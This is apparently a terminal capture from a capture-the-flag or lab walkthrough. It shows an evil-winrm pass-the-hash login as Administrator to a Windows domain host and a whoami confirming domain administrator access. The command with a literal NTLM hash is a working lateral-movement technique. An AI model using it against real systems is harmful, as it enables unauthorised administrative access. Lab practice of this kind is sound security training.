 ┌──(root㉿ e652aac7b712)-[/web]
└─# evil-winrm -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e -i 10.10.10.175
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>